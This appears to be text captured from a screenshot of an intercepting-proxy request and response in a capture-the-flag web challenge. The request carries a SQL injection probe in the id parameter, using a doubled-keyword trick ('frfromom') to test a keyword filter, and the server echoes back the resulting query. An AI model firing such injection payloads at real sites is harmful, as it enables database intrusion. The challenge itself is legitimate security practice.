 Request
Raw Params Headers Hex
GET /%5eHT2mCpcvOLf/index.php?id=2.2Union;Select;and;frfromom;or HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 May 2019 13:59:54 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 58
Connection: close
Content-Type: text/html; charset=UTF-8
SELECT * FROM content WHERE id=2.2Union;Select;and;from;or